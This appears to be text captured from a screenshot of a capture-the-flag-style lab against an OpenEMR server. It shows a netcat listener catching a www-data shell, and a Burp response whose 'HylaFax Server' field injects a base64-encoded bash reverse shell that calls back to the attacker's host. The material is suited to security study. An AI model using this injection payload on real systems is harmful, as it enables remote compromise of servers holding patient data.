 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.1.184] from (UNKNOWN) [192.168.1.155] 53322
bash: cannot set terminal process group (928): Inappropriate ioctl for
bash: no job control in this shell
www-data@buffemr:/var/www/html/openemr/interface/main$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@buffemr:/var/www/html/openemr/interface/main$ exit
exit
exit
┌──(root㉿kali)-[~/Desktop]
└─#
1
3
Send
Cancel
< 
>
2
Request
Pretty Raw Hex
\n
1 GET /openemr/interface/main/daemon_frame.php HTTP/1.1
2 Host: 192.168.1.155
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: OpenEMR=ap6f1ghl1q3mam03t7bfr6m160
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
4
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Sep 2024 09:37:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 645
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 HylaFax Server: || echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTg0LzQ0NDUgMD4mMQ==|base64 -d|bash<html>
13 <body bgcolor="#000000">
14 <script language='JavaScript'>
15
16 function timerint() {
17 location.reload();
18 return;
19 }
20
21 var ld = parent.left_nav.document;
22
23 if (ld && ld.getElementById('searchFields')) {
24 setTimeout('timerint()', 120000);
25
26 var elem = ld.getElementById('lbl_fax');
27 if (elem) elem.style.color = '#000000';
28
29 elem = ld.getElementById('lbl_aun');
30 if (elem) elem.style.color = '#000000';
31 }
32 else {
33 // Nav frame is not fully loaded yet, so wait a few secs.
34 setTimeout('timerint()', 5000);
35 }
36
37 </script>
38 </body>
39 </html>
40